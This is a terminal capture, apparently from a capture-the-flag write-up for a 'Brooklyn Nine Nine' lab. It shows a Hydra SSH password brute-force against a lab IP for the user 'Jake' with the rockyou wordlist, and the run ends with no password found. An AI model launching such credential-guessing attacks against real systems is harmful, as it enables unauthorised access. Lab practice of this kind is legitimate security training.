 ┌──(kali㉿kali)-[~/Brooklyn Nine Nine]
└─$ hydra -l Jake -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.41.125/
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-07 22:15:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.41.125:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 138.67 tries/min, 416 tries in 00:03h, 14343983 to do in 1724:03h, 16 active
[STATUS] 139.43 tries/min, 976 tries in 00:07h, 14343423 to do in 1714:33h, 16 active
[STATUS] 134.40 tries/min, 2016 tries in 00:15h, 14342383 to do in 1778:35h, 16 active
[STATUS] 133.45 tries/min, 4137 tries in 00:31h, 14340262 to do in 1790:57h, 16 active
[STATUS] 133.51 tries/min, 6275 tries in 00:47h, 14338124 to do in 1789:54h, 16 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-07 23:16:32